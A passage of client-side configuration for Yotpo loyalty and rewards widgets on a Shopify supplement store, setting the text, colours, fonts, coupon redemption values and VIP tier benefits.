                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How it Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@600|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 10  points.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "arial@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(243,247,237,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "42247": {
                    instanceId: "42247",
                    instanceVersionId: "358891895",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.3-2335.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_15_762.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_28_14_30_06_603",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements.",
                      "description-text-logged-out": "It's simple. Become a member and earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle!",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "40",
                      "headline-text-logged-in": "WELCOME TO LIVE HEALTHY REWARDS",
                      "headline-text-logged-out": "GET HEALTHY, GET REWARDED",
                      "login-button-color": "rgba(60,89,73,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(60,89,73,1)",
                      "login-button-type": "rounded_rectangle",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_28_14_30_11_461",
                      "primary-font-name-and-url": "filson@600|",
                      "register-button-color": "rgba(60,89,73,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "secondary-font-name-and-url": "arial@|",
                      "view-layout": "right-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "38654": {
                    instanceId: "38654",
                    instanceVersionId: "323667905",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-primary-button-url": "https://globalhealing.com/account",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How it Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@700|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Refer a friend and they'll get $10 off their first order over $50.*",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "custom",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_10_18_680",
                      "reward-step-1-settings-title": "Refer",
                      "reward-step-1-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "After their order is completed, you'll get a $10 reward too!",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "custom",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_11_14_181",
                      "reward-step-2-settings-title": "Reward",
                      "reward-step-2-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "custom",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_11_57_971",
                      "reward-step-3-settings-title": "Repeat",
                      "reward-step-3-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(243,247,237,1)",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(0,130,73,0.12)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38319": {
                    instanceId: "38319",
                    instanceVersionId: "421927039",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.4-7380.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "rgba(60,89,73,1)",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "base-color": "rgba(84,84,84,1)",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "rgba(84,84,84,1)",
                      "dropdown-border-color": "rgba(84,84,84,1)",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "rgba(60,89,73,1)",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS!",
                      "not-enough-points-text": "You don't have enough points to redeem just yet",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@500|",
                      "redemption-412291-cart-greater-than-cents": "",
                      "redemption-412291-cost-in-points": "50",
                      "redemption-412291-cost-text": "50 Points",
                      "redemption-412291-currency-symbol": "$",
                      "redemption-412291-discount-amount-cents": "500",
                      "redemption-412291-discount-type": "fixed_amount",
                      "redemption-412291-name": "$5.00 Off",
                      "redemption-412291-subunit-to-unit": "100",
                      "redemption-412291-type": "Coupon",
                      "redemption-412291-unrendered-name": "$5.00 Off",
                      "redemption-412292-cart-greater-than-cents": "",
                      "redemption-412292-cost-in-points": "100",
                      "redemption-412292-cost-text": "100 Points",
                      "redemption-412292-currency-symbol": "$",
                      "redemption-412292-discount-amount-cents": "1000",
                      "redemption-412292-discount-type": "fixed_amount",
                      "redemption-412292-name": "$10.00 Off",
                      "redemption-412292-subunit-to-unit": "100",
                      "redemption-412292-type": "Coupon",
                      "redemption-412292-unrendered-name": "$10.00 Off",
                      "redemption-412293-cart-greater-than-cents": "",
                      "redemption-412293-cost-in-points": "200",
                      "redemption-412293-cost-text": "200 Points",
                      "redemption-412293-currency-symbol": "$",
                      "redemption-412293-discount-amount-cents": "2000",
                      "redemption-412293-discount-type": "fixed_amount",
                      "redemption-412293-name": "$20.00 Off",
                      "redemption-412293-subunit-to-unit": "100",
                      "redemption-412293-type": "Coupon",
                      "redemption-412293-unrendered-name": "$20.00 Off",
                      "redemption-432517-cart-greater-than-cents": "",
                      "redemption-432517-cost-in-points": "500",
                      "redemption-432517-cost-text": "500 Points",
                      "redemption-432517-currency-symbol": "$",
                      "redemption-432517-discount-amount-cents": "5000",
                      "redemption-432517-discount-type": "fixed_amount",
                      "redemption-432517-name": "$50.00 OFF",
                      "redemption-432517-subunit-to-unit": "100",
                      "redemption-432517-type": "Coupon",
                      "redemption-432517-unrendered-name": "$50.00 OFF",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@500|",
                      "selected-redemption-options": [
                        "412291",
                        "412292",
                        "412293",
                        "432517"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "38313": {
                    instanceId: "38313",
                    instanceVersionId: "430470327",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.26-7353.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_20_44_086.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Apply your points for a discount at checkout.",
                      "coupons-redemption-headline": "PURCHASE DISCOUNT",
                      "coupons-redemption-rule": "100 points equals $10",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 40,
                      "layout-add-background": "true",
                      "local-enable-opt-in-flow": false,
                      "local-member-optin-disclaimer": "Add a disclaimer and button asking non-members to join your program.",
                      "local-member-optin-disclaimer-part2": "To customize them, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points!",
                      "points-balance-color": "rgba(84,84,84,1)",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(84,84,84,1)",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-412291-displayname": "$5.00 Off",
                      "redemption-412291-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412291-settings-button-text": "REDEEM",
                      "redemption-412291-settings-button-text-color": "white",
                      "redemption-412291-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412291-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412291-settings-cost": "50",
                      "redemption-412291-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412291-settings-cost-font-size": "20",
                      "redemption-412291-settings-cost-text": "{{points}} POINTS",
                      "redemption-412291-settings-coupon-cost-font-size": "15",
                      "redemption-412291-settings-coupon-reward-font-size": "29",
                      "redemption-412291-settings-discount-amount-cents": "500",
                      "redemption-412291-settings-discount-type": "fixed_amount",
                      "redemption-412291-settings-reward": "{{5_local_currency}} OFF",
                      "redemption-412291-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412291-settings-reward-font-size": "30",
                      "redemption-412291-settings-success-message-text": "Discount Applied",
                      "redemption-412292-displayname": "$10.00 Off",
                      "redemption-412292-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412292-settings-button-text": "REDEEM",
                      "redemption-412292-settings-button-text-color": "white",
                      "redemption-412292-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412292-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412292-settings-cost": "100",
                      "redemption-412292-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412292-settings-cost-font-size": "20",
                      "redemption-412292-settings-cost-text": "{{points}} POINTS",
                      "redemption-412292-settings-coupon-cost-font-size": "15",
                      "redemption-412292-settings-coupon-reward-font-size": "29",
                      "redemption-412292-settings-discount-amount-cents": "1000",
                      "redemption-412292-settings-discount-type": "fixed_amount",
                      "redemption-412292-settings-reward": "{{10_local_currency}} OFF",
                      "redemption-412292-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412292-settings-reward-font-size": "30",
                      "redemption-412292-settings-success-message-text": "Discount Applied",
                      "redemption-412293-displayname": "$20.00 Off",
                      "redemption-412293-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412293-settings-button-text": "REDEEM",
                      "redemption-412293-settings-button-text-color": "white",
                      "redemption-412293-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412293-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412293-settings-cost": "200",
                      "redemption-412293-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412293-settings-cost-font-size": "20",
                      "redemption-412293-settings-cost-text": "{{points}} POINTS",
                      "redemption-412293-settings-coupon-cost-font-size": "15",
                      "redemption-412293-settings-coupon-reward-font-size": "29",
                      "redemption-412293-settings-discount-amount-cents": "2000",
                      "redemption-412293-settings-discount-type": "fixed_amount",
                      "redemption-412293-settings-reward": "{{20_local_currency}} OFF",
                      "redemption-412293-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412293-settings-reward-font-size": "30",
                      "redemption-412293-settings-success-message-text": "Discount Applied",
                      "redemption-432517-displayname": "$50.00 OFF",
                      "redemption-432517-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-432517-settings-button-text": "REDEEM",
                      "redemption-432517-settings-button-text-color": "white",
                      "redemption-432517-settings-button-type": "rounded_filled_rectangle",
                      "redemption-432517-settings-call-to-action-button-text": "REDEEM",
                      "redemption-432517-settings-cost": "500",
                      "redemption-432517-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-432517-settings-cost-font-size": "20",
                      "redemption-432517-settings-cost-text": "{{points}} POINTS",
                      "redemption-432517-settings-coupon-cost-font-size": "15",
                      "redemption-432517-settings-coupon-reward-font-size": "29",
                      "redemption-432517-settings-discount-amount-cents": "5000",
                      "redemption-432517-settings-discount-type": "fixed_amount",
                      "redemption-432517-settings-reward": "{{50_local_currency}} OFF",
                      "redemption-432517-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-432517-settings-reward-font-size": "30",
                      "redemption-432517-settings-success-message-text": "Discount Applied",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "rule-border-color": "rgba(204,167,45,1)",
                      "rule-color": "rgba(84,84,84,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "412291",
                        "412292",
                        "412293",
                        "432517"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "undefined": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "view-layout": "redemptions-only"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38311": {
                    instanceId: "38311",
                    instanceVersionId: "433200462",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VipTiersWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_55_45_886.css",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgba(0,130,73,1)",
                      "benefits-icon-type": "custom",
                      "benefits-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_47_00_552",
                      "benefits-text-color": "rgba(84,84,84,1)",
                      "card-background-border-color": "rgba(0,0,0,0)",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "rgba(84,84,84,1)",
                      "card-separator-type": "default",
                      "current-status-bg-color": "rgba(60,89,73,1)",
                      "current-status-tag": "true",
                      "current-status-text": "Current Status",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(60,89,73,1)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": 48,
                      "headline-text-color": "rgba(33,71,45,1)",
                      "layout": "card",
                      "primary-font-name-and-url": "Miller Display@|",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "true",
                      "progress-bar-headline-font-size": 16,
                      "progress-bar-primary-color": "rgba(84,84,84,1)",
                      "progress-bar-secondary-color": "rgba(60,89,73,1)",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} status through the next earning period.",
                      "progress-bar-summary-font-size": 16,
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "TIER STATUS",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952"
                      ],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "small",
                      "tiers-9950-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9950-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9950-design-icon-type": "custom",
                      "tiers-9950-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_28_859",
                      "tiers-9950-design-include-header-bg": "true",
                      "tiers-9950-design-name-font-size": "36px",
                      "tiers-9950-design-name-text-color": "rgba(60,89,73,1)",
                      "tiers-9950-design-threshold-font-size": "24px",
                      "tiers-9950-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9950-text-benefits": "1X Points for every $1 spent||25 Points Tier Reward Bonus ||100 Points Birthday Bonus||Redeem Points for FREE Products||2X Points on 2nd Subscription Order",
                      "tiers-9950-text-name": "GREEN",
                      "tiers-9950-text-rank": "1",
                      "tiers-9950-text-threshold": "SPEND {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9951-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9951-design-icon-type": "custom",
                      "tiers-9951-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_41_232",
                      "tiers-9951-design-include-header-bg": "true",
                      "tiers-9951-design-name-font-size": "36px",
                      "tiers-9951-design-name-text-color": "rgba(188,190,192,1)",
                      "tiers-9951-design-threshold-font-size": "24px",
                      "tiers-9951-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9951-text-benefits": "1.5X Points for every $1 spent||50 Points Tier Reward Bonus ||150 Points Birthday Bonus||Redeem Points for FREE Products||2X points on 2nd Subscription Order||Early Access to sales",
                      "tiers-9951-text-name": "SILVER",
                      "tiers-9951-text-rank": "2",
                      "tiers-9951-text-threshold": "SPEND {{amount_spent}} ",
                      "tiers-9952-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9952-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9952-design-icon-type": "custom",
                      "tiers-9952-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_53_353",
                      "tiers-9952-design-include-header-bg": "true",
                      "tiers-9952-design-name-font-size": "36px",
                      "tiers-9952-design-name-text-color": "rgba(204,167,45,1)",
                      "tiers-9952-design-threshold-font-size": "24px",
                      "tiers-9952-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9952-text-benefits": "2X Points for every $1 spent||75 Points Tier Reward Bonus ||200 Points Birthday Bonus||Redeem Points for FREE Products||2X points on 2nd Subscription Order||Access to Exclusive Sales",
                      "tiers-9952-text-name": "GOLD",
                      "tiers-9952-text-rank": "3",
                      "tiers-9952-text-threshold": "SPEND {{amount_spent}} ",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": ""
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "38310": {
                    instanceId: "38310",
                    instanceVersionId: "358892402",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-253234-action-tile-action-text": "Click here",
                      "campaign-item-253234-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-253234-background-color": "rgba(204,167,45,1)",
                      "campaign-item-253234-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-253234-background-type": "color",
                      "campaign-item-253234-border-color": "rgba(204,167,45,1)",
                      "campaign-item-253234-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-253234-description-font-size": 27,
